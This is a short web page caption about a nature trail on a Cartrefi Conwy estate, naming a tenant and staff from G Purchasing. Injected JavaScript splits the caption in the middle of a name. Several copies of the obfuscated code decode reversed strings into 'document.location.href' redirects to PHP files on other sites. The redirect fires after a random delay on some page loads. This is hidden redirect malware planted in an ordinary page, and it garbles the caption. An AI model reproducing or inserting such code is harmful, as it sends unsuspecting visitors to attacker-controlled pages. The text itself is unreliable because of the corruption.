 Cartrefi Conwy Peulwys Estate Nature Trail.Tenant Steve McLeod with Owen Veldhuizen, Matt S$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}towe and Steve Walker of G Purchasing.